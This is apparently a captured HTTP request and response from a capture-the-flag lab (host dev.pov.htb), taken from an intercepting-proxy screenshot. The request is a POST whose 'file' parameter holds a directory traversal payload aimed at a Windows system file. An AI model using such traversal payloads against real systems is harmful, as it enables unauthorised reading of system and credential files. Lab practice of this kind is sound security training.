 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 414
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
j2nf%2FIgZcKn2aaHNYa%2BKp7ZeXr0nXM5GrUsNN%2F85PU%2BTn9UVZAzClO8sruFZ4B6LAMyxRvvrD12G8L%2B3wppFS5NcSps%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
hVBKa23mdr%2BuPHDzGkf7n7fbbyaUj58l9royj5EmowXdDamHtIVjlU8f3h%2B8H4lJFA%2B%2FBCJvneJRB5qZ%2FCP%2FxEl%2FHK%2F3Mtd
%2B6f6jBQ1%2BcGasGxKcp1ba96viYR9Hls4U3RT8Jg%3D%3D&file=..\..\..\windows\system32\drivers\etc\hosts
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=..\..\..\windows\system32\drivers\etc\hosts
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 03 Feb 2024 11:18:21 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>
15 </body>
</html>
16